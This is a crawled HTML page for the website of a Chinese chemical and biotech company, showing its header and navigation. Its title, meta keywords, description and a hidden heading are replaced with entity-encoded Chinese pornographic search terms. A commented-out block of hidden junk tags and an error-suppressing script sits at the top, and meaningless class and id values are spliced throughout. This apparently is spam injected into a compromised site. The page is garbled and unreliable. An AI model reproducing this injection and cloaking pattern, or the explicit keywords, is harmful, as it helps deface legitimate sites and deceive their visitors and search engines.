

--- FILE ---
content_type: text/html
request_url: http://www.badcredittoronto.com/index.php
body_size: 33970
content:
<!DOCTYPE HTML>
<!--<html><head><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.badcredittoronto.com/">&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;</a></h1>
<div id="v1aae" class="pl_css_ganrao" style="display: none;"><var id="v1aae"><tbody id="v1aae"><u id="v1aae"><pre id="v1aae"></pre></u></tbody></var><form id="v1aae"></form><em id="v1aae"></em><fieldset id="v1aae"></fieldset><menu id="v1aae"><listing id="v1aae"></listing></menu><center id="v1aae"><noscript id="v1aae"></noscript></center><style id="v1aae"></style><optgroup id="v1aae"><noframes id="v1aae"><rp id="v1aae"></rp></noframes></optgroup><style id="v1aae"></style><strike id="v1aae"><rp id="v1aae"></rp></strike><object id="v1aae"><del id="v1aae"><code id="v1aae"><pre id="v1aae"></pre></code></del></object><nobr id="v1aae"><pre id="v1aae"></pre></nobr><source id="v1aae"><ins id="v1aae"></ins></source><ins id="v1aae"></ins><video id="v1aae"></video><tbody id="v1aae"><noframes id="v1aae"><td id="v1aae"></td></noframes></tbody><acronym id="v1aae"><acronym id="v1aae"></acronym></acronym><nobr id="v1aae"></nobr><sub id="v1aae"></sub><font id="v1aae"></font><rp id="v1aae"><tbody id="v1aae"></tbody></rp><ins id="v1aae"></ins><cite id="v1aae"></cite><th id="v1aae"><th id="v1aae"></th></th><strong id="v1aae"></strong><menuitem id="v1aae"></menuitem><ruby id="v1aae"></ruby><em id="v1aae"><style id="v1aae"><tbody id="v1aae"></tbody></style></em><object id="v1aae"><meter id="v1aae"></meter></object><var id="v1aae"><acronym id="v1aae"><menu id="v1aae"><samp id="v1aae"></samp></menu></acronym></var><strike id="v1aae"><font id="v1aae"><pre id="v1aae"></pre></font></strike><cite id="v1aae"></cite><dl id="v1aae"></dl><thead id="v1aae"><strong id="v1aae"><samp id="v1aae"><code id="v1aae"></code></samp></strong></thead><pre id="v1aae"></pre><p id="v1aae"></p><progress id="v1aae"></progress><optgroup id="v1aae"></optgroup><s id="v1aae"></s><pre id="v1aae"><meter id="v1aae"><code id="v1aae"><pre id="v1aae"></pre></code></meter></pre><center id="v1aae"><pre id="v1aae"></pre></center><var id="v1aae"><address id="v1aae"></address></var><legend id="v1aae"><kbd id="v1aae"><strong id="v1aae"><sub id="v1aae"></sub></strong></kbd></legend><tr id="v1aae"></tr><ruby id="v1aae"></ruby><source id="v1aae"><tr id="v1aae"><fieldset id="v1aae"></fieldset></tr></source><small id="v1aae"><td id="v1aae"><li id="v1aae"></li></td></small><th id="v1aae"><span id="v1aae"><optgroup id="v1aae"></optgroup></span></th><strong id="v1aae"></strong><noframes id="v1aae"></noframes><legend id="v1aae"></legend><listing id="v1aae"></listing><thead id="v1aae"><ruby id="v1aae"><tfoot id="v1aae"><em id="v1aae"></em></tfoot></ruby></thead><font id="v1aae"></font><style id="v1aae"></style><tt id="v1aae"></tt><center id="v1aae"></center><noscript id="v1aae"><tbody id="v1aae"><noframes id="v1aae"></noframes></tbody></noscript><ins id="v1aae"><label id="v1aae"><button id="v1aae"></button></label></ins><thead id="v1aae"><ruby id="v1aae"><ol id="v1aae"></ol></ruby></thead><abbr id="v1aae"></abbr><pre id="v1aae"><nav id="v1aae"></nav></pre><center id="v1aae"></center><menuitem id="v1aae"><listing id="v1aae"><address id="v1aae"></address></listing></menuitem><s id="v1aae"><progress id="v1aae"><listing id="v1aae"></listing></progress></s><strike id="v1aae"><rp id="v1aae"></rp></strike><small id="v1aae"><p id="v1aae"></p></small><ins id="v1aae"><label id="v1aae"><button id="v1aae"></button></label></ins><dfn id="v1aae"><sub id="v1aae"><tr id="v1aae"><th id="v1aae"></th></tr></sub></dfn><i id="v1aae"></i><th id="v1aae"></th><dl id="v1aae"></dl><thead id="v1aae"><pre id="v1aae"></pre></thead><input id="v1aae"></input><style id="v1aae"></style><big id="v1aae"><track id="v1aae"></track></big><noscript id="v1aae"><tbody id="v1aae"></tbody></noscript><video id="v1aae"><tfoot id="v1aae"><em id="v1aae"></em></tfoot></video><small id="v1aae"></small><pre id="v1aae"><input id="v1aae"><small id="v1aae"><p id="v1aae"></p></small></input></pre><output id="v1aae"></output><font id="v1aae"></font><dfn id="v1aae"></dfn><pre id="v1aae"></pre><label id="v1aae"></label><kbd id="v1aae"></kbd><sub id="v1aae"><input id="v1aae"><delect id="v1aae"></delect></input></sub><center id="v1aae"><dl id="v1aae"><blockquote id="v1aae"></blockquote></dl></center><meter id="v1aae"><cite id="v1aae"><form id="v1aae"></form></cite></meter><ruby id="v1aae"></ruby><object id="v1aae"><del id="v1aae"></del></object><strong id="v1aae"></strong><optgroup id="v1aae"></optgroup><dl id="v1aae"><small id="v1aae"><td id="v1aae"></td></small></dl><u id="v1aae"></u><strong id="v1aae"></strong><fieldset id="v1aae"></fieldset><p id="v1aae"></p><p id="v1aae"></p><strong id="v1aae"><sup id="v1aae"><form id="v1aae"><xmp id="v1aae"></xmp></form></sup></strong><video id="v1aae"><tfoot id="v1aae"></tfoot></video><pre id="v1aae"><del id="v1aae"><nobr id="v1aae"><form id="v1aae"></form></nobr></del></pre><samp id="v1aae"></samp><pre id="v1aae"><input id="v1aae"></input></pre><video id="v1aae"><ol id="v1aae"><em id="v1aae"><wbr id="v1aae"></wbr></em></ol></video><strong id="v1aae"></strong><form id="v1aae"><nav id="v1aae"></nav></form><pre id="v1aae"></pre><strike id="v1aae"><rp id="v1aae"><sup id="v1aae"></sup></rp></strike><ins id="v1aae"></ins><del id="v1aae"><code id="v1aae"><pre id="v1aae"><nav id="v1aae"></nav></pre></code></del><thead id="v1aae"><strong id="v1aae"><big id="v1aae"></big></strong></thead><small id="v1aae"></small><i id="v1aae"><ins id="v1aae"></ins></i><optgroup id="v1aae"></optgroup><acronym id="v1aae"><b id="v1aae"><legend id="v1aae"></legend></b></acronym><wbr id="v1aae"><form id="v1aae"></form></wbr><object id="v1aae"><del id="v1aae"><code id="v1aae"></code></del></object><dl id="v1aae"><small id="v1aae"><td id="v1aae"><tr id="v1aae"></tr></td></small></dl><thead id="v1aae"><ruby id="v1aae"><ol id="v1aae"><em id="v1aae"></em></ol></ruby></thead><object id="v1aae"><del id="v1aae"><code id="v1aae"></code></del></object><td id="v1aae"><label id="v1aae"><th id="v1aae"><button id="v1aae"></button></th></label></td><li id="v1aae"></li><form id="v1aae"></form><delect id="v1aae"></delect><sup id="v1aae"><optgroup id="v1aae"></optgroup></sup><tbody id="v1aae"><menuitem id="v1aae"></menuitem></tbody><meter id="v1aae"></meter><div id="v1aae"></div><thead id="v1aae"></thead><tbody id="v1aae"><tfoot id="v1aae"></tfoot></tbody><sup id="v1aae"><option id="v1aae"><s id="v1aae"><ul id="v1aae"></ul></s></option></sup><code id="v1aae"><dfn id="v1aae"></dfn></code><ins id="v1aae"></ins><video id="v1aae"></video><menuitem id="v1aae"><listing id="v1aae"></listing></menuitem><var id="v1aae"></var><label id="v1aae"></label><bdo id="v1aae"></bdo><button id="v1aae"></button><strike id="v1aae"><option id="v1aae"></option></strike><strong id="v1aae"></strong><label id="v1aae"><em id="v1aae"></em></label><ol id="v1aae"></ol><xmp id="v1aae"></xmp><ins id="v1aae"></ins><u id="v1aae"><thead id="v1aae"></thead></u><sup id="v1aae"><form id="v1aae"><xmp id="v1aae"></xmp></form></sup><menu id="v1aae"></menu><menuitem id="v1aae"><listing id="v1aae"><address id="v1aae"><form id="v1aae"></form></address></listing></menuitem></div></body></html>-->
<html lang="zh" class="__noGmain g_html">
<head>

<title>&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;</title>
<meta name="keywords" content="&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;" />
<meta name="description" content="&#32654;&#22899;&#25554;&#20813;&#36153;&#24615;&#33394;&#20122;&#27954;&#26085;&#38889;&#20262;&#29702;&#20013;&#23383;&#124;&#20808;&#38155;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#124;&#20037;&#57;&#57;&#22823;&#31070;&#37326;&#22806;&#65;&#65;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#20135;&#31532;&#20108;&#39029;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#124;&#38738;&#38738;&#38738;&#29245;&#19968;&#21306;&#20108;&#21306;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#31995;&#21015;&#124;&#119;&#119;&#119;&#46;&#23588;&#29289;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#124;&#26080;&#30721;&#32593;&#31449;&#35270;&#39057;&#22269;&#20135;&#24773;&#20387;&#31532;&#49;&#39029;&#124;&#20154;&#20154;&#20570;&#20154;&#20154;&#29232;&#19969;&#39321;&#32;&#26376;&#23159;&#23159;" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />








	<meta http-equiv="Cache-Control" content="no-transform" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="format-detection" content="telephone=no,email=no,address=no" />
<meta name="renderer" content="webkit" />

<meta itemprop="name" content="武威金倉生物科技有限公司"/>
<link rel='canonical' href='http://www.badcredittoronto.com/'>


<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/siteBase2.min.css?v=202503171453" rel="stylesheet" />
<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/base2.min.css?v=202504081406" rel="stylesheet" />
<link type="text/css" href="http://2.ss.508sys.com/css/dist/module.min.css?v=202502101131" rel="stylesheet" />
<link type="text/css" href="http://jzs.508sys.com/623/fkTheme.min.css?v=20250217160642&aid=16386493&wid=0&isNavV2=true&isBannerV2=true" rel="stylesheet" />

<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/themeMixin.min.css?v=202402221530" rel="stylesheet" />

	
<style>
	.animateModule{
		opacity:0 !important;
	}
	
	.fk-formMiddle-hidden{opacity: 0}
</style>
<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/moduleAnimation.min.css?v=202402221530' rel='stylesheet' />
<link id='sysnavlink' type='text/css' href='//jzs.508sys.com/3151/fkNav.min.css?v=20250217160642&aid=16386493&wid=0' rel='stylesheet'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/newSearchBoxStyle.min.css?v=202503171453' rel='stylesheet'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/floatBtn1.min.css?v=202402221530' rel='stylesheet'>
	<link type="text/css" href="/jzcusstyle.jsp?id=-1&colId=2&extId=0&_csw=0&clientSupportWebp=true" rel="stylesheet" id="cussstyle"/>

<script>


var _perfGray = true;
var _portalHost = "adm.webportal.top";
var _mallJzallsiteHost = "i.mall.vip.webportal.top";
var _wid = 0;
if (typeof Fai == 'undefined'){
    Fai = {};
    Fai.top = window;
}
var _lcid = 2052,
	_isNoFormIndex = true,
	_curLanCode = 'cn',
	_openStaticUrl = false,
	defaultLcid = 2052,
	_aid = 16386493,
	statId = -1,
	_debug = false,
	_isPre = false,
	_siteDomain = '//www.badcredittoronto.com',
	_resRoot = '//0.ss.508sys.com',
	_colId = 2,
	newsDetailPage = 7,
	productDetailPage = 8,
	photoDetailPage = 22,
	_fromColId = -1,
	_designAuth = false,
	_manageMode = false,
	_oem = true,
	siteVipBeforeExpireDays = 1261,
	siteVipBeforeExpireHours = 0,
	_getVipVipStartTime = {"siteVipStartMoreThan7Days":true,"siteVipStartMoreThan30DaysAllSite":true,"siteVipVipStartTime":"2018-03-25 17:08:11"},                          
	_siteVer = 140,
	_fdpSiteVer = 0,
	_manageStatus = false,
    __noTable = true,
    __noGmain = true,
    _vueStyleGrayTest = false,
    _mutationObLog = false,
	_simpleTextGrayTest = true,
	_mutationObGrayTest = true,
	_openRemoveUrlArgs = false,
	_setReqHttpOnlyCookie = true,
	_useFullUrl = false,
	newUserHasAddModule = true,		
	_floatImgLazyLoadGrayTest = true,
	_showFirstOpenRapid = false,
	_isTemplateVersion2 = true,
	_uiMode= false,
	_openBannerLazyOptimize  = true,
	isWaterMarkUser = false;

     
    _cusSiteWidth = 1200;
	Fai.top._uploadImgSizeLimit = 10;
	;
	Fai.top.jzCustodyExpireShowAD = false;
	Fai.top.transformatinTrackingGlobalModel = {"onlyHasFreeDomain":false,"openTransformationTracking":false};
	Fai.top.openMultiPdInquiry = false;
</script>
  
<script type="text/javascript" src ="http://1.ss.508sys.com/js/comm/vue/vue-2.7.14.min.js?v=202310161432"></script>


<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/libs/comMethods.min.js?v=202412021706"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/libs/jzUtils.min.js?v=202503171453"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/polyfill.min.js?v=202307101206"></script>
<script>var __jzFrontendResRoot__ = '//jzfe.faisys.com', __jzFrontendConfVersion__ = '202509251300';</script>
<script src='//jzfe.faisys.com/dist/jz/request/jzRequest.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/utils/jzUtils.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.js?v=202509251300' type='text/javascript'></script>
<link href='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.css?v=202509251300' type='text/css' rel='stylesheet'/>


<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-core.min.js?v=202307101206"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202307101206"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/frontend.min.js?v=202509221615"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-ui-core.min.js?v=202307101206"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/partitionSite.min.js?v=202509301548"></script>



<script type="text/javascript" src="http://jzfe.faisys.com/dist/jz/locale/2052.min.js?v=202509251300"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/site.min.js?v=202506231111"></script>

	<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/module.min.js?v=202509191517"></script>


</head>
<body class="g_body g_locale2052 g_cusSiteWidth bUserWrap" >


	<div   class="mruguxmh"   id="web" class="g_web "  style='0'>

	    
        <div   id="mruguxmh"   class="webTopTable">
            <div   class="mruguxmh"   id="webTop" class="webTop">
                <div   class="mruguxmh"   id='corpTitle' class='corpTitle corpTitle2' fontPatternTitle='false' style='top:35px;left:92px;;cursor:pointer'  _linkType='0' _href='/index.jsp' ><h1 class='titleWrapper'><span style="color: rgb(53, 53, 53);" color="rgba(53, 53, 53, 1)"><span style="font-size: 20px;"><div style="" class="newPrimaryTitle"><b><div   id="mruguxmh"   class="newPrimaryTitle"><span style="font-family: 微軟雅黑, &quot;Microsoft YaHei&quot;;">武威金倉生物科技有限公司</span> </div></b></div></span></span></h1></div><div   class="mruguxmh"   id='localer' style='text-align:center; white-space: nowrap;top:125px;bottom:auto;left:1107px;right:auto;font-family:微軟雅黑;font-size:15px;font-weight:bolder;color:rgba(67, 147, 72, 1);' class='localer' _moduleStyle='3'>
<div   id="mruguxmh"   class='J_localerPanel localerPanel_3'>		<div   id="mruguxmh"   class='localerItem' style='display: none;'>			<div   id="mruguxmh"   class='localerItemContent languageCn'>				<a href='http://www.badcredittoronto.com' hidefocus='true'>					<span id="mruguxmh"    class='icon languageCn_Icon'>&nbsp;</span>					<span id="mruguxmh"    class='text' title='中文' style='font-family:微軟雅黑;font-size:15px;font-weight:bolder;color:rgba(67, 147, 72, 1);'>中文</span>				</a>			<span id="mruguxmh"    class='arrow'>&nbsp;</span>			</div>		</div>		<ul class='localerList J_localerList'>		<li id="mruguxmh"    class='localerItem currentLan'>			<div   id="mruguxmh"   class='localerItemContent languageCn first'>				<a href='http://www.badcredittoronto.com' hidefocus='true'>					<span id="mruguxmh"    class='icon languageCn_Icon'>&nbsp;</span>					<span id="mruguxmh"    class='text f-defaultBold' title='中文' style='font-family:微軟雅黑;font-size:15px;font-weight:bolder;color:rgba(67, 147, 72, 1);'>中文</span>				</a>			<span id="mruguxmh"    class='arrow'>&nbsp;</span>			</div>		</li>		<div   id="mruguxmh"   class='delimiter'>&brvbar;</div>		<li id="mruguxmh"    class='localerItem last'>			<div   id="mruguxmh"   class='localerItemContent languageEn'>				<a href='/en/' hidefocus='true'>					<span id="mruguxmh"    class='icon languageEn_Icon'>&nbsp;</span>					<span id="mruguxmh"    class='text' title='EN' style='font-family:微軟雅黑;font-size:15px;font-weight:bolder;color:rgba(67, 147, 72, 1);'>EN</span>				</a>			</div>		</li>		</ul></div>
</div>
<div   class="mruguxmh"   id='logo'  class='logo logo2' style='top:22px;left:3px;display:block;'  _defaultLogo = '0'><a id='logoLink' hidefocus='true' class='link-p' link='javascript:;'><img id='logoImg'  title='武威金倉生物科技有限公司' alt='武威金倉生物科技有限公司' style='float:left;' height='62'width='77' src='//16386493.s21i.faiusr.com/4/ABUIABAEGAAg2OHd1QUo3PvuxAIwvwE4nQE.png'/></a></div>

            </div>
        </div>
        <div   id="mruguxmh"   class="absTopTable" >
            <div   class="mruguxmh"   id="absTopForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div>
            </div>
        </div>
        <div   id="mruguxmh"   class="webNavTable">
            <div   class="mruguxmh"   id="webNav" class="webNav webNavDefault">
                <div   class="mruguxmh"   id='navV2Wrap'><div   class="mruguxmh"   id='navV2' class='nav navV2  navStyle navStyle3151'>
<div   id="mruguxmh"   class='navMainContent'><div   id="mruguxmh"   class='navContent'>
<div   class="mruguxmh"   id='navCenterContent' class='navCenterContent'>
<div   class="mruguxmh"   id='navCenter' class='navCenter'>
<div   id="mruguxmh"   class='itemPrev'></div>
<div   id="mruguxmh"   class='itemContainer'>
<div title='' id='nav2' class='item itemCol2 itemIndex1 itemSelected' colId='2'  onclick='window.open("/", "_self")' _jump='window.open("/", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>關于金倉</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Home</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='3'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav112' class='item itemCol112 itemIndex2' colId='112'  onclick='window.open("/col.jsp?id=112", "_self")' _jump='window.open("/col.jsp?id=112", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=112'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>企業文化</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav104' class='item itemCol104 itemIndex3' colId='104'  onclick='window.open("/col.jsp?id=104", "_self")' _jump='window.open("/col.jsp?id=104", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=104'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>產品中心</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='6'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav105' class='item itemCol105 itemIndex4' colId='105'  onclick='window.open("/col.jsp?id=105", "_self")' _jump='window.open("/col.jsp?id=105", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=105'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>研發與應用</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav102' class='item itemCol102 itemIndex5' colId='102'  onclick='window.open("/col.jsp?id=102", "_self")' _jump='window.open("/col.jsp?id=102", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=102'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>生產管理</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='1'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav136' class='item itemCol136 itemIndex6' colId='136'  onclick='window.open("/col.jsp?id=136", "_self")' _jump='window.open("/col.jsp?id=136", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=136'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>新聞資訊</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='1'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav106' class='item itemCol106 itemIndex7' colId='106'  onclick='window.open("/col.jsp?id=106", "_self")' _jump='window.open("/col.jsp?id=106", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=106'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>聯系我們</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="mruguxmh"   class='itemSep'><span id="mruguxmh"    class='itemSepLine'></span></div><div title='' id='nav138' class='item itemCol138 itemIndex8' colId='138'  onclick='window.open("/col.jsp?id=138", "_self")' _jump='window.open("/col.jsp?id=138", "_self")'>
<div   id="mruguxmh"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=138'  onclick=';return false;' ><div   id="mruguxmh"   class='nav_item_wrapper'><span id="mruguxmh"    class='itemName0 J_nav_item_name'>人才招聘</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="mruguxmh"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
</div>
<div   id="mruguxmh"   class='itemNext'></div>
</div>
</div>
</div>
</div>
</div>
</div>
<a href='/col.jsp?id=122' style='display:none;'>項目公示</a><a href='/col.jsp?id=108' style='display:none;'>園區介紹</a><a href='/col.jsp?id=139' style='display:none;'>證書榮譽</a><a href='/col.jsp?id=113' style='display:none;'>化肥增效劑</a><a href='/col.jsp?id=114' style='display:none;'>新型肥料</a><a href='/col.jsp?id=115' style='display:none;'>液晶中間體</a><a href='/col.jsp?id=116' style='display:none;'>醫藥農藥中間體</a><a href='/col.jsp?id=117' style='display:none;'>其他精細化工品</a><a href='/col.jsp?id=118' style='display:none;'>定制合成</a><a href='/col.jsp?id=140' style='display:none;'>QHSE管理</a><a href='/col.jsp?id=150' style='display:none;'>公示</a>
            </div>
        </div>
		
             <div   id="mruguxmh"   class="webHeaderTable J_webHeaderTable header_float" id="webHeaderTable">
                <div   class="mruguxmh"   id="webHeaderContent" class="J_webHeaderTable webHeaderTd fk-moduleZoneWrap web_header_td J_webHeaderTd">
       
                
                <div   class="mruguxmh"   id="fk-webHeaderZone" class="elemZone elemZoneModule J_moduleZone fk-webHeaderZone fk-moduleZone forms sideForms">
                    <div   id="mruguxmh"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    <div   class="mruguxmh"   id="module1603" _modulestyle="118" _moduleid="1603" _side="0" _inFloatLayer="0" data-server-rendered="true" class="form form1603 formStyle118 formInZone" style="position:absolute;top:41px;left:905px;width:263px;"><!----> <div   id="mruguxmh"   class="formMiddle formMiddle1603" style="height:72px;"><!----> <div valign="top" class="formMiddleCenter formMiddleCenter1603"><!----> <div tabStyle="0" class="formMiddleContent formMiddleContent1603 fk-formContentOtherPadding"><div   id="mruguxmh"   class="m_friendlink__wrapper m_friendlink__wrapper-2"><!----> <div   id="mruguxmh"   class="m_friendlink_multiColumns_wrap"><div   id="mruguxmh"   class="m_friendlink_multiColumns_col"><div   id="mruguxmh"   class="m_friendlink_multiColumns_item"><a  target="_blank">友情鏈接：金倉（上海）醫藥生物科技有限公司</a></div></div> <!----></div></div></div></div> <!----></div></div>

                </div>
                
                <div   class="mruguxmh"   id="webHeader" class="webHeader">
                    <div   id="mruguxmh"   class='headerTable'>
                        <div   id="mruguxmh"   class='headerCusLeft'></div>
                        <div   id="mruguxmh"   class='headerCusMiddle'>

                            <div   id="mruguxmh"   class='headerNav headerNavDefault'>
                            
                            </div>
                        </div>
